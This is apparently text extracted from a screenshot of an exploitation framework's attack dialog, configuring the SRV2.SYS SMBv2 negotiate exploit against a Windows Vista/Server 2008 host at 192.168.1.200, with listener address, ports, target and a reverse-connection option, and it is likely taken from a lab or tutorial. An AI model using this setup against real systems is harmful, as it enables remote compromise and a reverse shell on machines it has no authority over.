 × Attack 192.168.1.200
Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
This module exploits an out of bounds function table dereference in the SMB request
validation code of the SRV2.SYS driver included with Windows Vista, Windows 7 release
candidates (not RTM), and Windows 2008 Server prior to R2. Windows Vista without SP1
Option Value
LHOST 192.168.1.50
LPORT 14602
RHOST ✚ 192.168.1.200
RPORT 445
WAIT 180
Targets: 0 => Windows Vista SP1/SP2 and Server 2008 (x86)
Use a reverse connection
Show advanced options
Launch